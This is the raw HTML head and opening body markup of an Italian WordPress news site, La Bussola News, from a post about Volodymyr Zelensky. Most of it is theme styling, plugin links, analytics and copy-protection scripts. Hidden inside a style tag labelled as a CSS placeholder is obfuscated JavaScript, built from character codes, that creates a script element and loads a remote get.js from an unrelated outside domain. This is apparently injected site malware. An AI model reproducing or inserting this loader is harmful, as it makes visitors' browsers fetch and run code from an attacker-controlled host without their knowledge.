linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/49042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=49042' />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="c7c406a2a6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-49042 single-format-standard wp-theme-Newspaper td-standard-pack unselectable dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
